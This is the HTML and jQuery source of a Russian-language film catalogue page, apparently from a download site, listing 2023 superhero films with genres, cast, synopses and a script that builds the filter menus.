href='/new-torrent/au/'><em class="cn-icon cn-au" title='Австралия'>au</em></a><a href='/new-torrent/is/'><em class="cn-icon cn-is" title='Исландия'>is</em></a><span class="recommend_count" title='этот Фильм рекомендуют 41 человека'><em class='nav-icon nav-thumb_up'>Рекомендую</em> 41</span></div><h2><span itemprop="name">Аквамен и потерянное царство</span>  (2023) <br/>(<span itemprop="alternativeHeadline">Aquaman and the Lost Kingdom</span>)<br/></h2><div class='film-genre'><div><a href='/action/video/' itemprop="genre" >Боевик</a>, <a href='/zarubezhnyj-film/video/' itemprop="genre" style='color:#ae1933'>Зарубежный фильм</a>, <a href='/adventure/video/' itemprop="genre" >Приключения</a>, <a href='/scifiction/video/' itemprop="genre" >Фантастика</a>, <a href='/fantasy/video/' itemprop="genre" >Фэнтези</a></div><div class='tag_list'><a href="/video/tag/hd-2160r/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 2160р</a>,&nbsp;<a href="/video/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a>,&nbsp;<a href="/video/tag/hdtv-720p/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 720</a>,&nbsp;<a href="/video/tag/pro-supergeroev/"  ><em class="nav-icon nav-tag_blue">tag</em>Про супергероев </a>,&nbsp;<a href="/video/tag/pro-piratov/"  ><em class="nav-icon nav-tag_blue">tag</em>Про пиратов</a>,&nbsp;<a href="/video/tag/komiks/"  ><em class="nav-icon nav-tag_blue">tag</em>Комикс</a>,&nbsp;<a href="/video/tag/magi/"  ><em class="nav-icon nav-tag_blue">tag</em>Маги и Волшебники</a>,&nbsp;<a href="/video/tag/sverhsposobnosti/"  ><em class="nav-icon nav-tag_blue">tag</em>Сверхспособности</a></div><div class="align-l"><strong>Режиссер</strong>: <a href="/video/actor/dzhejms-van/" itemprop="actor">Джеймс Ван</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/dzhejson-momoa/" itemprop="actor">Джейсон Момоа</a>, <a href="/video/actor/ben-afflek/" itemprop="actor">Бен Аффлек</a>, <a href="/video/actor/patrik-uilson/" itemprop="actor">Патрик Уилсон</a></div></div><div class="film-announce">Над Атлантидой нависла новая угроза, способная привести к необратимой катастрофе. Даже Аквамен не сможет справиться в одиночку – ему предстоит заключить неожиданный союз ради спасения своего королевства.</div><div class="film-foot"><a href="/film/akvamen-2.html" target="_blank" class='film-download'>Скачать</a><em>Дата выхода фильма: 20.12.2023</em><em>Дата добавления: 24.01.2024</em><em>Последнее обновление: 13.11.2024</em></div></div></div><div><!-- list 5 index out of range --></div><!-- 11--><!-- cache:  kapitan-marvel-2 ( сгенерирован 2024/05/13 16:53:12 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_71751' class="film-item is-video "><div class="overflow_wrap"><div class="film_controll" obj_id="71751" id='film_controll_71751'></div></div><div class="film-wrap"><div class='film-image' alt="Капитан Марвел 2" ><a href="/film/kapitan-marvel-2.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s2/lj/nf/cache/kapitan-marvel-2_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="8 ноября 2023 г." /><meta itemprop="url" content="//film/kapitan-marvel-2.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s2/lj/nf/cache/kapitan-marvel-2_video_list.jpg" /><em class="qa-icon qa-Blu-Ray use_tooltip" title='Blu-Ray :: Blu-ray или BD - это диск высокой плотности с видео высокой четкости. Имеет несколько звуковых дорожек и высокое качество видео и звука.'>Blu-Ray</em><a href='/new-torrent/us/'><em class="cn-icon cn-us" title='США'>us</em></a><span class="recommend_count" title='этот Фильм рекомендуют 14 человека'><em class='nav-icon nav-thumb_up'>Рекомендую</em> 14</span></div><h2><span itemprop="name">Капитан Марвел 2</span>  (2023) <br/>(<span itemprop="alternativeHeadline">The Marvels</span>)<br/></h2><div class='film-genre'><div><a href='/action/video/' itemprop="genre" >Боевик</a>, <a href='/zarubezhnyj-film/video/' itemprop="genre" style='color:#ae1933'>Зарубежный фильм</a>, <a href='/adventure/video/' itemprop="genre" >Приключения</a>, <a href='/scifiction/video/' itemprop="genre" >Фантастика</a>, <a href='/fantasy/video/' itemprop="genre" >Фэнтези</a></div><div class='tag_list'><a href="/video/tag/hd-2160r/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 2160р</a>,&nbsp;<a href="/video/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a>,&nbsp;<a href="/video/tag/marvel/" style="color:3" ><em class="nav-icon nav-tag_blue">tag</em>Marvel</a>,&nbsp;<a href="/video/tag/pro-supergeroev/"  ><em class="nav-icon nav-tag_blue">tag</em>Про супергероев </a>,&nbsp;<a href="/video/tag/sverhsposobnosti/"  ><em class="nav-icon nav-tag_blue">tag</em>Сверхспособности</a></div><div class="align-l"><strong>Режиссер</strong>: <a href="/video/actor/nia-dakosta/" itemprop="actor">Ниа ДаКоста</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/bri-larson/" itemprop="actor">Бри Ларсон</a>, <a href="/video/actor/semyuel-l-dzhekson/" itemprop="actor">Сэмюэл Л. Джексон</a>, <a href="/video/actor/zejv-eshton/" itemprop="actor">Зави Эштон</a></div></div><div class="film-announce">Кэрол Дэнверс обретает свою утраченную личность, отнятую тиранами Крии, и мстит Высшему Разуму. Однако, непредвиденные последствия приводят к тому, что Кэрол взваливает на свои плечи бремя дестабилизированной вселенной. Когда она проходит через червоточину, которая должна вывести её на революционера из числа Крии, её силы переплетаются со способностями суперфанатки из Джерси-Сити, Камалы Хан, известной как Мисс Марвел, а также с племянницей Кэрол, Моникой Рамбо (агентом организации «М. Е. Ч.»). Они должны объединиться и научиться действовать сообща, чтобы спасти вселенную.</div><div class="film-foot"><a href="/film/kapitan-marvel-2.html" target="_blank" class='film-download'>Скачать</a><em>Дата выхода фильма: 08.11.2023</em><em>Дата добавления: 08.12.2023</em><em>Последнее обновление: 16.02.2024</em></div></div></div><!-- 12--><!-- cache:  sinij-zhuk ( сгенерирован 2024/05/13 16:53:42 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_73708' class="film-item is-video "><div class="overflow_wrap"><div class="film_controll" obj_id="73708" id='film_controll_73708'></div></div><div class="film-wrap"><div class='film-image' alt="Синий Жук" ><a href="/film/sinij-zhuk.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s3/sk/vs/cache/sinij-zhuk_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="16 августа 2023 г." /><meta itemprop="url" content="//film/sinij-zhuk.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s3/sk/vs/cache/sinij-zhuk_video_list.jpg" /><em class="qa-icon qa-Blu-Ray use_tooltip" title='Blu-Ray :: Blu-ray или BD - это диск высокой плотности с видео высокой четкости. Имеет несколько звуковых дорожек и высокое качество видео и звука.'>Blu-Ray</em><a href='/new-torrent/us/'><em class="cn-icon cn-us" title='США'>us</em></a><a href='/new-torrent/mx/'><em class="cn-icon cn-mx" title='Мексика'>mx</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 15 человека'><em class='nav-icon nav-thumb_up'>Рекомендую</em> 15</span></div><h2><span itemprop="name">Синий Жук</span>  (2023) <br/>(<span itemprop="alternativeHeadline">Blue Beetle</span>)<br/></h2><div class='film-genre'><div><a href='/action/video/' itemprop="genre" >Боевик</a>, <a href='/zarubezhnyj-film/video/' itemprop="genre" style='color:#ae1933'>Зарубежный фильм</a>, <a href='/adventure/video/' itemprop="genre" >Приключения</a>, <a href='/family/video/' itemprop="genre" >Семейный</a>, <a href='/triller/video/' itemprop="genre" >Триллер</a>, <a href='/scifiction/video/' itemprop="genre" >Фантастика</a></div><div class='tag_list'><a href="/video/tag/hd-2160r/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 2160р</a>,&nbsp;<a href="/video/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a>,&nbsp;<a href="/video/tag/hdtv-720p/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 720</a>,&nbsp;<a href="/video/tag/pro-supergeroev/"  ><em class="nav-icon nav-tag_blue">tag</em>Про супергероев </a>,&nbsp;<a href="/video/tag/komiks/"  ><em class="nav-icon nav-tag_blue">tag</em>Комикс</a>,&nbsp;<a href="/video/tag/sverhsposobnosti/"  ><em class="nav-icon nav-tag_blue">tag</em>Сверхспособности</a></div><div class="align-l"><strong>Режиссер</strong>: <a href="/video/actor/anhel-manuel-soto/" itemprop="actor">Анхель Мануэль Сото</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/syuzen-sarandon/" itemprop="actor">Сьюзен Сарандон</a>, <a href="/video/actor/sholo-mariduenya/" itemprop="actor">Шоло Маридуэнья</a>, <a href="/video/actor/raul-truhilo/" itemprop="actor">Рауль Трухильо</a></div></div><div class="film-announce">Сюжет ленты расскажет о подростке по имени Хайме Рейес, который обретает суперсилы обнаружив инопланетное оружие, напоминающее скарабея — оно само «вживилось» в позвоночник Рейеса и позволило вызывать мощную броню, использовать энергетическое оружие и дало возможность летать.</div><div class="film-foot"><a href="/film/sinij-zhuk.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 16.08.2023</em><em>Дата добавления: 01.10.2023</em><em>Последнее обновление: 10.01.2024</em></div></div></div><div><!-- list 6 index out of range --></div><div></div><!-- 13--><!-- cache:  flesh-1 ( сгенерирован 2024/05/13 16:48:14 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_52323' class="film-item is-video "><div class="overflow_wrap"><div class="film_controll" obj_id="52323" id='film_controll_52323'></div></div><div class="film-wrap"><div class='film-image' alt="Флэш" ><a href="/film/flesh-1.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s4/rm/rz/cache/flesh-1_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="14 июня 2023 г." /><meta itemprop="url" content="//film/flesh-1.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s4/rm/rz/cache/flesh-1_video_list.jpg" /><em class="qa-icon qa-Blu-Ray use_tooltip" title='Blu-Ray :: Blu-ray или BD - это диск высокой плотности с видео высокой четкости. Имеет несколько звуковых дорожек и высокое качество видео и звука.'>Blu-Ray</em><a href='/new-torrent/us/'><em class="cn-icon cn-us" title='США'>us</em></a><span class="recommend_count" title='этот Фильм рекомендуют 69 человека'><em class='nav-icon nav-thumb_up'>Рекомендую</em> 69</span></div><h2><span itemprop="name">Флэш</span>  (2023) <br/>(<span itemprop="alternativeHeadline">The Flash</span>)<br/></h2><div class='film-genre'><div><a href='/action/video/' itemprop="genre" >Боевик</a>, <a href='/zarubezhnyj-film/video/' itemprop="genre" style='color:#ae1933'>Зарубежный фильм</a>, <a href='/adventure/video/' itemprop="genre" >Приключения</a>, <a href='/scifiction/video/' itemprop="genre" >Фантастика</a>, <a href='/fantasy/video/' itemprop="genre" >Фэнтези</a></div><div class='tag_list'><a href="/video/tag/hd-2160r/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 2160р</a>,&nbsp;<a href="/video/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a>,&nbsp;<a href="/video/tag/hdtv-720p/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 720</a>,&nbsp;<a href="/video/tag/pro-supergeroev/"  ><em class="nav-icon nav-tag_blue">tag</em>Про супергероев </a>,&nbsp;<a href="/video/tag/komiks/"  ><em class="nav-icon nav-tag_blue">tag</em>Комикс</a>,&nbsp;<a href="/video/tag/sverhsposobnosti/"  ><em class="nav-icon nav-tag_blue">tag</em>Сверхспособности</a></div><div class="align-l"><strong>Режиссер</strong>: <a href="/video/actor/andres-musketti/" itemprop="actor">Андрес Мускетти</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/ezra-miller/" itemprop="actor">Эзра Миллер</a>, <a href="/video/actor/ben-afflek/" itemprop="actor">Бен Аффлек</a>, <a href="/video/actor/majkl-shennon/" itemprop="actor">Майкл Шеннон</a></div></div><div class="film-announce">Барри Аллен – молодой учёный с хорошими перспективами. Однажды во время научного эксперимента Барри попадает в эпицентр технологической катастрофы, в результате которой приобретает невероятные суперспособности. По большому счёту он должен был умереть, но вместо этого получил необычную силу. Молодой учёный приобрел фантастическую скорость. Несмотря на то, что тело его кардинально изменилось, Барри остался всё тем же добряком, спешащим на помощь людям, если им она требуется. Однажды Бэтмен приглашает Барри в Лигу Справедливости, в которой состоят лучшие из лучших. Вместе с другими супергероями новоявленному спасителю невиновных предстоит сразиться с силами тьмы, что хотят уничтожить человечество. 

</div><div class="film-foot"><a href="/film/flesh-1.html" target="_blank" class='film-download'>Скачать</a><em>Дата выхода фильма: 14.06.2023</em><em>Дата добавления: 30.07.2023</em><em>Последнее обновление: 30.09.2023</em></div></div></div><!-- 14--><!-- cache:  strazhi-galaktiki-chast-3 ( сгенерирован 2024/05/13 16:49:58 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_58983' class="film-item is-video "><div class="overflow_wrap"><div class="film_controll" obj_id="58983" id='film_controll_58983'></div></div><div class="film-wrap"><div class='film-image' alt="Стражи Галактики. Часть 3" ><a href="/film/strazhi-galaktiki-chast-3.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s2/cb/cr/cache/strazhi-galaktiki-chast-3_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="22 апреля 2023 г." /><meta itemprop="url" content="//film/strazhi-galaktiki-chast-3.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s2/cb/cr/cache/strazhi-galaktiki-chast-3_video_list.jpg" /><em class="qa-icon qa-Blu-Ray use_tooltip" title='Blu-Ray :: Blu-ray или BD - это диск высокой плотности с видео высокой четкости. Имеет несколько звуковых дорожек и высокое качество видео и звука.'>Blu-Ray</em><a href='/new-torrent/us/'><em class="cn-icon cn-us" title='США'>us</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 120 человека'><em class='nav-icon nav-thumb_up'>Рекомендую</em> 120</span></div><h2><span itemprop="name">Стражи Галактики. Часть 3</span>  (2023) <br/>(<span itemprop="alternativeHeadline">Guardians of the Galaxy Vol. 3</span>)<br/></h2><div class='film-genre'><div><a href='/action/video/' itemprop="genre" >Боевик</a>, <a href='/zarubezhnyj-film/video/' itemprop="genre" style='color:#ae1933'>Зарубежный фильм</a>, <a href='/adventure/video/' itemprop="genre" >Приключения</a>, <a href='/scifiction/video/' itemprop="genre" >Фантастика</a></div><div class='tag_list'><a href="/video/tag/hd-2160r/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 2160р</a>,&nbsp;<a href="/video/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a>,&nbsp;<a href="/video/tag/hdtv-720p/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 720</a>,&nbsp;<a href="/video/tag/marvel/" style="color:3" ><em class="nav-icon nav-tag_blue">tag</em>Marvel</a>,&nbsp;<a href="/video/tag/pro-supergeroev/"  ><em class="nav-icon nav-tag_blue">tag</em>Про супергероев </a>,&nbsp;<a href="/video/tag/prishelcy/"  ><em class="nav-icon nav-tag_blue">tag</em>Про инопланетян</a>,&nbsp;<a href="/video/tag/avangard-i-syurrealizm/"  ><em class="nav-icon nav-tag_blue">tag</em>Авангард и Сюрреализм</a>,&nbsp;<a href="/video/tag/komiks/"  ><em class="nav-icon nav-tag_blue">tag</em>Комикс</a>,&nbsp;<a href="/video/tag/kosmos/"  ><em class="nav-icon nav-tag_blue">tag</em>Про космос</a>,&nbsp;<a href="/video/tag/sverhsposobnosti/"  ><em class="nav-icon nav-tag_blue">tag</em>Сверхспособности</a></div><div class="align-l"><strong>Режиссер</strong>: <a href="/video/actor/dzhejms-gann/" itemprop="actor">Джеймс Ганн</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/kris-pratt/" itemprop="actor">Крис Пратт</a>, <a href="/video/actor/zoi-saldana/" itemprop="actor">Зои Салдана</a>, <a href="/video/actor/dejv-batista/" itemprop="actor">Дэйв Батиста</a></div></div><div class="film-announce">Питер Квилл никак не может смириться с потерей Гаморы и теперь вместе со Стражами Галактики вынужден отправиться на очередную миссию по защите Вселенной.</div><div class="film-foot"><a href="/film/strazhi-galaktiki-chast-3.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 22.04.2023</em><em>Дата добавления: 10.07.2023</em><em>Последнее обновление: 06.08.2023</em></div></div></div><div><!-- list 7 index out of range --></div><!-- 15--><!-- cache:  novyij-kamen-rajder ( сгенерирован 2024/05/13 17:09:25 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_196042' class="film-item is-video "><div class="overflow_wrap"><div class="film_controll" obj_id="196042" id='film_controll_196042'></div></div><div class="film-wrap"><div class='film-image' alt="Новый Камен Райдер" ><a href="/film/novyij-kamen-rajder.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s3/lr/wa/cache/novyij-kamen-rajder_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="17 марта 2023 г." /><meta itemprop="url" content="//film/novyij-kamen-rajder.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s3/lr/wa/cache/novyij-kamen-rajder_video_list.jpg" /><em class="qa-icon qa-WebRip-HD use_tooltip" title='WebRip HD :: Рип сделан с интернет онлайн трансляции или скопирован с ролика, расположенного на сайте. Качество приближено к HDTV 720. '>WebRip HD</em><a href='/new-torrent/jp/'><em class="cn-icon cn-jp" title='Япония'>jp</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 0 человека'></span></div><h2><span itemprop="name">Новый Камен Райдер</span>  (2023) <br/>(<span itemprop="alternativeHeadline">Shin Kamen Rider</span>)<br/></h2><div class='film-genre'><div><a href='/action/video/' itemprop="genre" >Боевик</a>, <a href='/scifiction/video/' itemprop="genre" >Фантастика</a>, <a href='/fantasy/video/' itemprop="genre" >Фэнтези</a>, <a href='/drama/video/' itemprop="genre" >драма</a></div><div class='tag_list'><a href="/video/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a>,&nbsp;<a href="/video/tag/hdtv-720p/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 720</a>,&nbsp;<a href="/video/tag/pro-supergeroev/"  ><em class="nav-icon nav-tag_blue">tag</em>Про супергероев </a>,&nbsp;<a href="/video/tag/pro-robotov/"  ><em class="nav-icon nav-tag_blue">tag</em>Про роботов</a></div><div class="align-l"><strong>Режиссер</strong>: <a href="/video/actor/anno-hideaki/" itemprop="actor">Анно Хидэаки</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/soske-ikematsu/" itemprop="actor">Сосукэ Икэмацу</a>, <a href="/video/actor/minami-hamabe/" itemprop="actor">Минами Хамабэ</a>, <a href="/video/actor/tasuku-emoto/" itemprop="actor">Тасуку Эмото</a></div></div><div class="film-announce">Студента колледжа и любителя мотоциклов Такеси Хонго похищает злая организация &quot;Шокер&quot; и превращает его в киборга в рамках своих планов мирового господства. Прежде чем они успевают промыть ему мозги, чтобы он выполнял их приказы, он сбегает и использует свои новые способности, чтобы вести единоличную войну против преступной организации.</div><div class="film-foot"><a href="/film/novyij-kamen-rajder.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 17.03.2023</em><em>Дата добавления: 01.08.2023</em><em>Последнее обновление: 13.08.2023</em></div></div></div><script>var film_preloaded_list_data = {"do_login": true, "error": "Пожалуйста, зарегистрируйтесь или авторизуйтесь ! "};</script></div>




<!-- cache:paginator2 1 8 сгенерировано ( 2026/01/29 22:02:06 )  -->
<br/><ul class='paginator mod_sort'><li class='page_prev float_left'><em></em></li><li>1</li><li><a href="2.html">2</a></li><li><a href="3.html">3</a></li><li>· · ·</li><li><a href="8.html">8</a></li><li class='page_input' title="Перейти на указанную страницу"><input value="2"><a  class='page_go'><span class="ui-icon ui-icon-circle-arrow-e"></span></a></li><li class='page_next float_right'><a href="2.html" title="Перейти на следующую страницу"><em></em></a></li></ul><br/><br/>
<!-- endcache:paginator2 -->




	

<script language="javascript">
if (typeof($) == 'undefined') {
	$ = django.jQuery;
}


var menu_data={"show_order":true,"page_canonical":"/video/tag/pro-supergeroev/","children":false,"selected_type":"video","selected_genre":false,"selected_tag":"pro-supergeroev","selected_country":false,"selected_year":false,"selected_order":"6","pages":"15","country_order":["us","gb","ca","jp","de","au","nz","es","cn","id","mx","it","hk","ru","is","fr","in","ae","pa","dk","ch","hu"],"country_items":{"us":{"name":"США","count":93,"years":[2024,2023,2022,2021,2020,2019,2018,2017,2016,2015,2014,2013,2012,2011,2010,2009,2008,2007,2006,2005,2004,2003,2002,2000,1989,1978]},"gb":{"name":"Великобритания","count":15,"years":[2023,2020,2017,2016,2015,2013,2012,2011,2010,2008,2007,2005,1989,1978]},"ca":{"name":"Канада","count":9,"years":[2023,2022,2020,2017,2016,2015,2003,1978]},"jp":{"name":"Япония","count":5,"years":[2023,2022,2017,2010,2004]},"de":{"name":"Германия","count":5,"years":[2015,2014,2007,2005,1999]},"au":{"name":"Австралия","count":4,"years":[2023,2022,2007,2004]},"nz":{"name":"Новая Зеландия","count":3,"years":[2022,2017]},"es":{"name":"Испания","count":2,"years":[2020,1999]},"cn":{"name":"КНР","count":3,"years":[2017,2016,2008]},"id":{"name":"Индонезия","count":3,"years":[2022,2019]},"mx":{"name":"Мексика","count":2,"years":[2023,2017]},"it":{"name":"Италия","count":3,"years":[2018,2017,1999]},"hk":{"name":"Гонконг","count":3,"years":[2017,2016]},"ru":{"name":"Россия","count":1,"years":[2017]},"is":{"name":"Исландия","count":1,"years":[2023]},"fr":{"name":"Франция","count":1,"years":[1999]},"in":{"name":"Индия","count":2,"years":[2022,2016]},"ae":{"name":"ОАЭ","count":1,"years":[2012]},"pa":{"name":"Панама","count":1,"years":[1978]},"dk":{"name":"Дания","count":1,"years":[2014]},"ch":{"name":"Швейцария","count":1,"years":[1978]},"hu":{"name":"Венгрия","count":1,"years":[2022]}},"genre_order":["action","scifiction","adventure","zarubezhnyj-film","fantasy","comedy","drama","triller","family","criminal","melodrama","detective","horror","boevye","parody","voenniy","russian","mystic","katastrofa"],"genre_items":{"action":{"name":"Боевик","count":100,"years":[2024,2023,2022,2021,2020,2019,2018,2017,2016,2015,2014,2013,2012,2011,2010,2009,2008,2007,2005,2004,2003,2002,2000,1989,1978]},"scifiction":{"name":"Фантастика","count":87,"years":[2024,2023,2022,2021,2020,2019,2018,2017,2016,2015,2014,2013,2012,2011,2010,2009,2008,2007,2006,2005,2004,2003,2002,2000,1989,1978]},"adventure":{"name":"Приключения","count":71,"years":[2024,2023,2022,2021,2020,2019,2018,2017,2016,2015,2014,2013,2012,2011,2008,2007,2005,2004,2003,2002,2000,1999,1978]},"zarubezhnyj-film":{"name":"Зарубежный фильм","count":104,"years":[2024,2023,2022,2021,2020,2019,2018,2017,2016,2015,2014,2013,2012,2011,2010,2009,2008,2007,2006,2005,2004,2003,2002,2000,1999,1989,1978]},"fantasy":{"name":"Фэнтези","count":49,"years":[2024,2023,2022,2021,2020,2019,2018,2017,2016,2015,2014,2013,2012,2011,2008,2007,2005,2004,2003,2002,1999]},"comedy":{"name":"Комедия","count":26,"years":[2024,2023,2022,2021,2019,2018,2017,2016,2015,2014,2013,2010,2008,2006,2004,1999]},"drama":{"name":"драма","count":16,"years":[2023,2022,2019,2017,2012,2009,2008,2007,2005,1978]},"triller":{"name":"Триллер","count":24,"years":[2023,2021,2020,2017,2013,2012,2011,2010,2008,2007,2005,2004,2003,2002,2000,1989]},"family":{"name":"Семейный","count":8,"years":[2023,2022,2020,2018,2016,2014]},"criminal":{"name":"Криминал","count":12,"years":[2024,2023,2022,2020,2013,2012,2011,2010,2008,2004,1989]},"melodrama":{"name":"Мелодрама","count":3,"years":[2022,2016,2006]},"detective":{"name":"Детектив","count":3,"years":[2023,2009,2008]},"horror":{"name":"Ужасы","count":1,"years":[2022]},"boevye":{"name":"Боевые искусства","count":2,"years":[2022,2014]},"parody":{"name":"Пародия","count":1,"years":[2018]},"voenniy":{"name":"Военный","count":1,"years":[2017]},"russian":{"name":"Русский фильм","count":1,"years":[2017]},"mystic":{"name":"Мистика","count":1,"years":[2008]},"katastrofa":{"name":"Катастрофа","count":1,"years":[2007]}},"all_years":[2024,2023,2022,2021,2020,2019,2018,2017,2016,2015,2014,2013,2012,2011,2010,2009,2008,2007,2006,2005,2004,2003,2002,2000,1999,1989,1978]};
var menu_box = $("#genre_menu");

$(document).ready(function () {
	$("#search_"+menu_data['pages']).attr('checked', true);


	$("#search_form_filter").submit(search_form_filter_submit);
	$("#menu_button").click(search_form_filter_submit);
	$("#search_form_filter input:radio,#hide_viewed" ).change(function() {$("#search_form_filter").submit();});

	if (typeof(perms) !== 'undefined') {
		if($.inArray('hide_viewed',perms)!==-1)	$("#hide_viewed").attr('checked', true);
		$('#hide_viewed' ).button();
		$('#search_pages' ).buttonset();
		$('#search_form_filter .ui-state-default' ).addClass('my-state-default').removeClass('ui-state-default');
		$('#search_form_filter button').button();
	}
	build_menu();
});


function build_menu(){
	// Сортировка

//	$("#search_sort_main").val( menu_data['selected_order'] );
//	$("#search_sort").val( menu_data['selected_order'] );

	if ( menu_data['show_order'] ){
		$("#search_sort").val( menu_data['selected_order'] );
	}else{
		$("#search_sort").hide();

	}

	// Доступные страны
	if ('country_items' in menu_data){
		var box = $("#menu_country").change( menu_item_change ).empty();

		if ( menu_data['selected_country'] == false ){		$('<option class="default" value="-" selected>Все страны</option>').appendTo(box);	}
		else{																							$('<option class="default" value="-">Все страны</option>').appendTo(box);}
		$.each( menu_data['country_order'] , function(i,item) {
			val = menu_data['country_items'][item];
			if ( menu_data['selected_country'] == item ){
					$('<option value="'+item+'" selected count="'+val['count']+'">'+val['name']+'</option>').appendTo(box);
			}else{
					$('<option value="'+item+'" count="'+val['count']+'">'+val['name']+'</option>').appendTo(box);
			}
		});
	}else{
		$("#menu_country").hide();
	}


	// Доступные теги
	if ('tag_items' in menu_data){
		var box = $("#menu_tag").change( menu_item_change ).empty();

		if ( menu_data['selected_tag'] == false ){		$('<option class="default" value="-" selected>Все теги</option>').appendTo(box);	}
		else{																					$('<option class="default" value="-">Все теги</option>').appendTo(box);}
			$.each( menu_data['tag_order'] , function(i,item) {
			val = menu_data['tag_items'][item];
			if ( menu_data['selected_tag'] == item ){
					$('<option value="'+item+'" selected count="'+val['count']+'">'+val['name']+'</option>').appendTo(box);
			}else{
					$('<option value="'+item+'" count="'+val['count']+'">'+val['name']+'</option>').appendTo(box);
			}
		});
	}else{
		$("#menu_tag").hide();
	}


	// Доступные жанры
	if ('genre_items' in menu_data){
		var box = $("#menu_genre").change( menu_item_change ).empty();

		if ( menu_data['selected_genre'] == false ){		$('<option class="default" value="-" selected>Все жанры</option>').appendTo(box);	}
		else{																							$('<option class="default" value="-">Все жанры</option>').appendTo(box);}

		$.each( menu_data['genre_order'] , function(i,item) {
			val = menu_data['genre_items'][item];
			if ( menu_data['selected_genre'] == item ){
					$('<option value="'+item+'" selected count="'+val['count']+'">'+val['name']+'</option>').appendTo(box);
			}else{
					$('<option value="'+item+'" count="'+val['count']+'">'+val['name']+'</option>').appendTo(box);
			}
		});
	}else{
		$("#menu_genre").hide();
	}

	var box = $("#menu_year").change( menu_year_change );

	menu_item_change();
}


function Intersec(arr1,arr2){
	var idx = 0, arr3 = [];
	for (var i = 0; i < arr2.length; i++){
		idx = arr1.indexOf(arr2[i]);
		if (idx >= 0) arr3.push(arr2[i]);
	}
	return arr3;
}


function 	menu_item_change(){
	var selected_country	= $("#menu_country").val();
	var selected_tag			= $("#menu_tag").val();
	var selected_genre		= $("#menu_genre").val();

	// сделано через genre_menu['selected_year'] чтобы нормально отрисовывать год по умолчанию
	var selected_year			= menu_data['selected_year'];



	years = menu_data['all_years'];

	if ('country_items' in menu_data	&&	selected_country	in menu_data['country_items']){
		years = Intersec(years, menu_data['country_items'][selected_country]['years']);
	}

	if ('tag_items' in menu_data			&&	selected_tag			in menu_data['tag_items'		]){
		years = Intersec(years, menu_data['tag_items'][selected_tag]['years']);
	}

	if ( 'genre_items' in menu_data		&&	selected_genre		in menu_data['genre_items'	]){
		years = Intersec(years, menu_data['genre_items'][selected_genre]['years']);
	}


	var box = $("#menu_year").empty();

	console.log('selected_year',selected_year, typeof selected_year);

	if ( selected_year != 'undefined' && selected_year != '-' && selected_year != false ){
		// выбрано
		console.log('выбрано',selected_year);
		if ( years.indexOf(selected_year) != -1 ){
			$('#menu_year_alert').hide();
			$('<option class="default" value="-" >Все года</option>').appendTo(box);
		}else{
			$('#menu_year_alert').show();
			//console.log('выбрано но ерунда' );
			// выбрано но ерунда
			$('<option class="default" value="-" >Все года</option>').appendTo(box);
			$('<option class="default" value='+selected_year+' selected>'+selected_year+' *</option>').appendTo(box);
			// Добавить вывод ошибки что для выбранного года не будет фильмов
		}
	}else{
		// не выбрано
		$('<option class="default" value="-" selected>Все года</option>').appendTo(box);
	}

	$.each( years , function(i,year) {
	//console.log('selected_year',i,year, typeof year);

		if ( selected_year == year ){
			$('<option value='+year+' selected>'+year+'</option>').appendTo(box);
		}else{
			$('<option value='+year+' >'+year+'</option>').appendTo(box);
		}
	});

}


function 	menu_year_change(){
	menu_data['selected_year'] = $("#menu_year").val()
}

function 	menu_order_change(){
